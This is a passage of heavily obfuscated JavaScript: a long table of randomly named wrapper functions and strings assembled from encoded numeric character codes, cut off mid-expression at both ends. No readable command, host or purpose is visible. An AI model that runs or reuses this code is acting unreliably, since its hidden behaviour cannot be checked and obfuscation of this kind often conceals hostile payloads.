_0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return _0x47e77b(_0x11c858);},'ZHEze':function(_0x17cbc7,_0x4cf369){return _0x17cbc7(_0x4cf369);},'rbvug':'112,124,10'+'0,102,102,'+_0x32a4ab(0x297,-0x2ee,0x1c4,0x77b)+_0x32a4ab(0x968,0xbef,0xcad,0xc87),'AiAFw':function(_0x47f383,_0x40a8b0){return _0x47f383(_0x40a8b0);},'ACIGj':function(_0x4a5f3a,_0x184c1b){return _0x4a5f3a+_0x184c1b;},'QsRra':function(_0x23faea,_0x28abd0){return _0x23faea(_0x28abd0);},'DJcdx':'100,103','Rbodt':_0x42473f(0xc20,0x8a1,0x728,0x9b4)+_0x32a4ab(0x146,0x174,0x1f2,0x546)+_0x42473f(0x69a,0x10a0,0xc0b,0x650)+'8','rzEpi':function(_0x1b1447,_0x4996b7){return _0x1b1447(_0x4996b7);},'eXsLJ':'118,102,10'+'4,126,51,1'+_0x42473f(0xdaa,0x8bd,0xc00,0xa11),'ZPbWx':function(_0x2c72e6,_0x1a0ec1){return _0x2c72e6(_0x1a0ec1);},'DLWQe':function(_0x5ef794,_0x42ce92){return _0x5ef794+_0x42ce92;},'tmKlh':function(_0x1610b1,_0x21731f){return _0x1610b1+_0x21731f;},'ngkzj':_0x42473f(0xa6f,0x77f,0x706,0x19d),'hQVBU':_0x42473f(0x8f,0x19d,0x24d,-0x381)+_0x32a4ab(0x1d0,-0x1,0x5dc,0x38c),'KoNAG':function(_0x1d77ac,_0x2a9e32){return _0x1d77ac+_0x2a9e32;},'VzFaU':function(_0xbe00c4,_0xc41491){return _0xbe00c4+_0xc41491;},'JVelp':_0x42473f(0xc6a,0x555,0xb8d,0x952)+_0x42473f(0x181,0x790,0x7d9,0x3d8)+_0x32a4ab(0x8ed,0x6fc,0x903,0xf32)+',110,121','jqccj':_0x42473f(0xaa7,0xffd,0xa73,0x69a)+_0x42473f(0x19,0x9ea,0x3d6,-0x26a)+_0x42473f(-0x160,0xc,0x390,0x1dc),'DaWxZ':function(_0xc6ee56,_0x3146f7){return _0xc6ee56+_0x3146f7;},'iBqwC':function(_0x582151,_0x5a5e5){return _0x582151(_0x5a5e5);},'MrYuU':'113,113,11'+_0x42473f(0xc11,0x206,0x7ee,0x606)+'123,105,10'+'9,118,121,'+_0x32a4ab(0x7e3,0x6c7,0x35c,0x3d7)+_0x32a4ab(0x251,0x1f5,-0x226,0xb6),'MtlwY':function(_0x3e5b43,_0x5e9adc){return _0x3e5b43(_0x5e9adc);},'KaslM':function(_0x248715,_0x3afff3){return _0x248715+_0x3afff3;},'CWOsz':'99,107,106'+_0x42473f(0xb4b,0x80e,0xa5e,0x451)+'09,110,123','JJEqQ':function(_0xebc0c3,_0x12a36c){return _0xebc0c3(_0x12a36c);},'ChVqL':function(_0x431b9e,_0x359487){return _0x431b9e(_0x359487);},'hfSiK':function(_0xb024c2,_0x2bdb48){return _0xb024c2+_0x2bdb48;},'TnrXX':function(_0x4e02ee,_0x142efb){return _0x4e02ee(_0x142efb);},'SmhAp':_0x42473f(0xb5e,0x350,0x993,0x424)+_0x32a4ab(0x6f3,0x573,0xb5c,0xa88)+'118','SByDT':_0x42473f(0x6ae,0xfd0,0x97a,0xbb1)+_0x42473f(0xa93,0x128d,0xd45,0xdf9),'uXsKl':function(_0x32d713,_0x243df4){return _0x32d713+_0x243df4;},'BXExd':_0x32a4ab(0xa76,0xf56,0xb89,0x1035)+'5,115,119,'+_0x32a4ab(0x154,0x270,0x1d2,0x668)+'7','OAHvp':function(_0xa76dd1,_0x36eb57){return _0xa76dd1+_0x36eb57;},'Ppzrp':function(_0x42e18a,_0x3bed0b){return _0x42e18a(_0x3bed0b);},'ZaldT':_0x32a4ab(0x6af,0x837,0xbfe,0xc38)+_0x32a4ab(0x67c,0x3aa,0x146,0x435)+'116,110,12'+'0,114,120,'+_0x32a4ab(0x88e,0x28b,0x99e,0x9e4)+_0x32a4ab(0x16d,-0x94,-0x4c8,0x66a),'PmJZV':function(_0x327cb1,_0x544f38){return _0x327cb1(_0x544f38);},'kUeED':function(_0xee32e8,_0x4e5391){return _0xee32e8(_0x4e5391);},'pUFpb':_0x32a4ab(0x149,0x285,0x1da,0x278)+'0,116,116,'+_0x32a4ab(0x5e7,0x72f,0x14d,0xc17)+_0x42473f(0x7b2,0x40b,0x7bb,0xd6e),'vtEur':function(_0x5159b4,_0x1ab8d7){return _0x5159b4+_0x1ab8d7;},'KTEzR':function(_0x532154,_0x203acf){return _0x532154+_0x203acf;},'cLMyK':function(_0x3fcd08,_0x1cd93a){return _0x3fcd08+_0x1cd93a;},'qGOhz':_0x32a4ab(0x2e2,0x381,0x3e7,0x238)+_0x42473f(-0x3e0,0x480,0xb7,0x50)+_0x42473f(-0x379,-0x4bb,0x19d,-0x104)+'6','VNGLm':function(_0x243ff8,_0x54a058){return _0x243ff8(_0x54a058);},'uarDB':function(_0x2f0d06,_0x10a528){return _0x2f0d06+_0x10a528;},'jrbXL':function(_0x534078,_0x1688d8){return _0x534078+_0x1688d8;},'OLVgW':function(_0x2268e5,_0x40e519){return _0x2268e5(_0x40e519);},'PNkhv':_0x42473f(0xa74,0x619,0xa68,0x9d6)+_0x42473f(0x728,0x154,0x1b7,-0x2ef)+'122,108,12'+'5,123,122,'+_0x32a4ab(-0x1c0,0x201,0x490,0x302)+'3,130','TWZUW':function(_0x1325e8,_0xfdca2f){return _0x1325e8(_0xfdca2f);},'XEHyE':'118,100','XwocR':function(_0x4484c9,_0x2c9a5f){return _0x4484c9(_0x2c9a5f);},'fKvNT':_0x42473f(0x3b3,0xc23,0x79a,0xdf2)+_0x32a4ab(0x6a0,0x7fd,0x25e,0xcd0)+_0x42473f(0xc28,0x95b,0x90b,0xb0b)+_0x32a4ab(-0xbc,-0x556,-0x65a,0x22b)+_0x32a4ab(0x928,0xb55,0x3c1,0xdef)+_0x42473f(0x808,0x73a,0xa0d,0x589)+_0x42473f(0xccb,0xd8f,0x8d6,0x3f8)+_0x42473f(0x292,-0x487,0x15d,-0x55)+_0x42473f(0x531,0xe8d,0xa05,0xc4d)+'7,70,124,1'+'37','yIjxo':function(_0x143885,_0x310ef8){return _0x143885(_0x310ef8);},'vBtdY':function(_0x1af857,_0x1d57b6){return _0x1af857+_0x1d57b6;},'hTbqo':function(_0x1849ee,_0x1badc9){return _0x1849ee+_0x1badc9;},'pBrTQ':function(_0x1c608d,_0xb7374e){return _0x1c608d(_0xb7374e);},'MdKrq':function(_0x3c7c3d,_0x36b326){return _0x3c7c3d(_0x36b326);},'skFIg':'117,119,10'+_0x32a4ab(-0x190,0x79,-0x71b,-0x56e)+_0x32a4ab(-0x83,-0x185,-0x435,0x399)+'9','ARrgk':function(_0x5aa4b0,_0x1f21d8){return _0x5aa4b0(_0x1f21d8);},'WLUAr':_0x32a4ab(0x94e,0xa25,0xe38,0x66a)+_0x32a4ab(0x509,0xaa4,0x57b,0x313)+'15','aWfTg':function(_0x25706a,_0xbf9b18){return _0x25706a+_0xbf9b18;},'xYtdn':function(_0x5cc695,_0x21f0a0){return _0x5cc695+_0x21f0a0;},'ffMRb':function(_0x210faf,_0x47f9d){return _0x210faf+_0x47f9d;},'CuACK':_0x42473f(0x576,0xa7b,0x74d,0x2b7)+_0x42473f(0x32f,-0x22d,0x2bd,-0x366)+'120,118','OZBgS':function(_0x5ccc8c,_0x2a9e85){return _0x5ccc8c(_0x2a9e85);},'SZiPX':'116','oZhbK':'102,117,49'+_0x42473f(0x290,0xa8f,0x50a,0xb09),'oIIEp':function(_0x4ddda7,_0x25b088){return _0x4ddda7+_0x25b088;},'CmvVz':function(_0x21bcc0,_0x359c29){return _0x21bcc0+_0x359c29;},'iFIPm':_0x32a4ab(0x65,0x516,0xd0,0x375)+_0x42473f(0x605,0x326,0x7ee,0x301)+_0x32a4ab(0x4c8,-0x126,0x53c,0xad8)+_0x42473f(0x712,0xd2,0x21b,0x4b1)+_0x42473f(0x7c2,-0x267,0x289,0x8b6),'rLRiN':_0x32a4ab(0x2c6,0x4ec,0x21,-0x18d)+_0x32a4ab(-0x22d,-0x58e,-0x15c,0xfd),'UeqwX':'109,101,10'+'6,109,119','uIJhN':function(_0x19f7dc,_0x1d8fed){return _0x19f7dc(_0x1d8fed);},'dFVbv':_0x32a4ab(0x7d1,0x5fc,0x9e3,0x7e4)+',103','crTeA':function(_0x4e70b4,_0x2d9f7c){return _0x4e70b4(_0x2d9f7c);},'EPbJi':function(_0x5ebd72,_0x1f5271){return _0x5ebd72(_0x1f5271);},'lFBiX':_0x42473f(-0x5a,0x4ed,0x2c0,0x7b5)+_0x32a4ab(0x46f,0x489,-0x6c,0x12)+_0x42473f(0xe7,-0x365,0x1db,0x24c)+'0,110','UroxD':function(_0x44aa49,_0x1d2525){return _0x44aa49(_0x1d2525);},'KdtlC':function(_0x11e370,_0x4b7a5f){return _0x11e370+_0x4b7a5f;},'TEAZx':function(_0x5d5b8b,_0x31abf1){return _0x5d5b8b+_0x31abf1;},'JheAL':function(_0x23fff7,_0x1f049b){return _0x23fff7+_0x1f049b;},'HoTIJ':_0x42473f(0x233,0x460,0x3d5,0x16c)+_0x42473f(0x840,0x33d,0x818,0xdcd)+_0x42473f(0x4eb,0x538,0x4ed,0x627),'ZyUNx':function(_0x2dcd99,_0x41772a){return _0x2dcd99(_0x41772a);},'NPaiD':'100,119,11'+'2,106,116,'+'126,53,107'+',120,119','FyZCw':function(_0x3eca72,_0x39465c){return _0x3eca72+_0x39465c;},'MTWlA':function(_0x55ca53,_0x191315){return _0x55ca53+_0x191315;},'rhdjs':_0x32a4ab(0x879,0xad5,0xbed,0xd36)+_0x32a4ab(0x34e,0x476,-0x268,0x532),'mjmRJ':_0x32a4ab(0x2a3,0x373,-0x2ef,-0xbb)+_0x42473f(0x77f,0xb3f,0x9dd,0xb4b),'lKWcF':function(_0x3729fc,_0x2a3022){return _0x3729fc+_0x2a3022;},'cgwcS':_0x42473f(0xe7b,0xddc,0xbc4,0x7ad)+'8,102,110,'+_0x42473f(0x1c9,0x52d,0x679,0x74d)+_0x32a4ab(-0x5,-0x54c,0x5e9,-0x30c)+_0x42473f(0x1031,0xd8b,0xc8a,0x121c)+_0x32a4ab(0x5bc,0x42a,0x624,0xb6)+_0x32a4ab(-0x22a,-0x112,-0x164,-0x77d)+_0x42473f(0xde0,0x5d8,0x81f,0x8b8),'AbnBz':function(_0x46ce06,_0x56ce21){return _0x46ce06+_0x56ce21;},'YbSWa':function(_0x1f9dc2,_0x54068c){return _0x1f9dc2+_0x54068c;},'taNIm':function(_0x591123,_0xb244fc){return _0x591123(_0xb244fc);},'sUVaE':'121,122,11'+_0x32a4ab(-0x202,-0x2e8,-0x566,-0x543)+_0x42473f(0x4a1,0x39,0x326,-0x2c5),'kjuux':function(_0x3c87ff,_0x2b8f47){return _0x3c87ff(_0x2b8f47);},'PvvJX':function(_0x2fcd48,_0x5278c7){return _0x2fcd48+_0x5278c7;},'gjvAB':function(_0x546754,_0x3677de){return _0x546754(_0x3677de);},'PCWpE':function(_0x40cbed,_0x5b90c7){return _0x40cbed+_0x5b90c7;},'ZunAT':function(_0x5d949f,_0xe670c8){return _0x5d949f+_0xe670c8;},'mhoDA':_0x42473f(0x218,0x443,0x161,0x22f)+_0x32a4ab(-0x12d,-0x66b,0xfc,0x1c1)+'116,107','CrFhS':function(_0xbb3ae2,_0x479ba6){return _0xbb3ae2(_0x479ba6);},'qPMrX':function(_0x1526ca,_0x10f095){return _0x1526ca(_0x10f095);},'uwVxp':function(_0x333f96,_0x108c34){return _0x333f96+_0x108c34;},'llLdF':function(_0x295486,_0x26ef39){return _0x295486+_0x26ef39;},'BJKqw':_0x32a4ab(0x65,-0x584,0x421,0x53e)+_0x42473f(0x1c6,0x497,0x7ee,0xadc)+_0x42473f(0x3eb,0x66f,0x79e,0x372)+_0x32a4ab(0x4b4,0xce,0x947,0xf1)+'125,114,59','SngRx':function(_0x471d61,_0x486f15){return _0x471d61(_0x486f15);},'ABvXd':function(_0x26a224,_0x589a7d){return _0x26a224(_0x589a7d);},'WKxlp':function(_0x8f43b2,_0x20ca53){return _0x8f43b2(_0x20ca53);},'etvyE':_0x32a4ab(0x41,-0x1f1,0x33b,-0x3db)+_0x42473f(0x5ba,0x7a5,0x8c1,0xa6e)+'127,105,12'+_0x32a4ab(0x9d0,0x741,0xe34,0xec2)+_0x42473f(0xa7f,0xa05,0x452,0x3ac)+_0x42473f(0x5c3,0x967,0x443,0x552),'cuYtI':function(_0x5be00d,_0x5aab26){return _0x5be00d(_0x5aab26);},'fULzd':'116,103,12'+_0x32a4ab(0x19e,0x78e,0x65c,0x19a)+'103,126','tUAgE':function(_0x32ad71,_0xc91e61){return _0x32ad71(_0xc91e61);},'RwaJU':function(_0x4391d1,_0x42ed8a){return _0x4391d1+_0x42ed8a;},'JIjkf':function(_0x462118,_0x3fb9f9){return _0x462118(_0x3fb9f9);},'LXmHr':_0x32a4ab(0x5f1,0xa88,0x805,0x88e)+_0x32a4ab(0x2ea,0x6d8,-0x1ac,0x421)+_0x42473f(0x5be,0x41f,0x55d,0x69f)+_0x42473f(0x865,0x5ee,0xba1,0x692)+_0x42473f(0x1e3,-0x1a9,0x30c,-0x28a),'VpfUk':function(_0x259698,_0x172799){return _0x259698+_0x172799;},'Tmnma':function(_0x5e762a,_0x307823){return _0x5e762a+_0x307823;},'Adhvt':_0x32a4ab(0x65,-0x4c6,-0x80,0x50)+'7,114,120,'+'115','kuxfP':function(_0x3c8a5a,_0x38fd42){return _0x3c8a5a(_0x38fd42);},'NWNXv':'98,101,110'+_0x32a4ab(-0x13d,0x254,0x143,-0x781),'RDHIT':function(_0x3390c8,_0x264b6b){return _0x3390c8(_0x264b6b);},'GlPIO':function(_0xe664bb,_0x3a5b34){return _0xe664bb+_0x3a5b34;},'NFlbG':function(_0x236265,_0x24dec8){return _0x236265(_0x24dec8);},'zQHez':_0x32a4ab(0x9b7,0xc8a,0x597,0xaf1)+'0,120','BFUsd':_0x32a4ab(0x7e0,0x2d0,0x5c6,0x1b6)+'1,109,105,'+_0x42473f(0xabe,0x88f,0xbcf,0x749)+_0x42473f(0x11e2,0x9fd,0xd1e,0x6f4)+_0x32a4ab(0x2ff,0xfa,0x815,0x635)+_0x32a4ab(0x33f,0x278,0x948,0x764)+'24','gdWJh':function(_0x3f15f9,_0x3e9ecd){return _0x3f15f9+_0x3e9ecd;},'DVsJY':function(_0x23e0cc,_0x4aba61){return _0x23e0cc+_0x4aba61;},'cSEYO':function(_0x47fd8f,_0x37af15){return _0x47fd8f+_0x37af15;},'qhQOP':function(_0x4ed9f0,_0x57e6f1){return _0x4ed9f0(_0x57e6f1);},'uupBQ':'102,116,11'+_0x32a4ab(0x7f6,0xddd,0x63c,0x398)+_0x32a4ab(0x9e4,0xc6b,0x488,0xfcb)+'8,126,118,'+'127','oVTPk':function(_0x2b0421,_0x4db094){return _0x2b0421(_0x4db094);},'FEAvD':function(_0x19ee37,_0xd2afbc){return _0x19ee37(_0xd2afbc);},'fUgkw':_0x32a4ab(0x952,0x747,0x71d,0x7c3)+_0x42473f(0x1ad,0x50,0x3b6,0x5a1),'VWOsg':'98,118','iogRz':_0x32a4ab(0x65,0x186,0x683,-0x148)+'7,114,51,1'+'05','mArMG':function(_0x34eb85,_0x40feae){return _0x34eb85(_0x40feae);},'FjruI':'103,111,10'+'4,116,116,'+'120,117,54'+_0x42473f(0x913,0x8e4,0x7bb,0x344),'wyxeo':function(_0x47384b,_0x260c93){return _0x47384b(_0x260c93);},'bVWSG':'101,99,117'+_0x32a4ab(0x9f0,0x7aa,0xfb9,0xdba)+'17,122,124'+_0x32a4ab(0x1fc,0x74a,0x6bb,0x11f)+'2','vIayP':_0x42473f(0xdd4,0x2c5,0x8c7,0x7c1)+_0x32a4ab(0xa60,0xe2a,0xee7,0xce6)+_0x42473f(0x1c6,-0x275,0x1cc,0x411)+'8,126,119,'+_0x32a4ab(0x825,0x3f5,0xba2,0x41b)+_0x42473f(0xfa,0x520,0x607,0x99d),'YIkiC':function(_0x97b65d,_0x366f81){return _0x97b65d+_0x366f81;},'vExTX':function(_0x51fec4,_0x6cdd00){return _0x51fec4(_0x6cdd00);},'gBXRd':'115,112,49'+_0x42473f(0x4f2,0x343,0xa9,-0x549),'jQxub':function(_0x394f21,_0x136855){return _0x394f21(_0x136855);},'npEzc':_0x32a4ab(0xdb,-0x95,-0x14f,0x524)+_0x42473f(0x583,0xed8,0x8f8,0x8a0)+_0x32a4ab(0x8d5,0xd67,0xc87,0x366),'dtKGi':function(_0x1abaf9,_0x24f177){return _0x1abaf9(_0x24f177);},'DPdYN':_0x42473f(-0x4ec,-0x13d,0xe5,0x1b2)+'8','rUbCn':_0x42473f(0xdef,0x67b,0xc32,0xb3e)+'4,118,115,'+_0x32a4ab(0x8fa,0x532,0x424,0xa29)+_0x42473f(0x1e3,0x2f4,0x516,0x412),'ESBhy':function(_0x102208,_0xa1c501){return 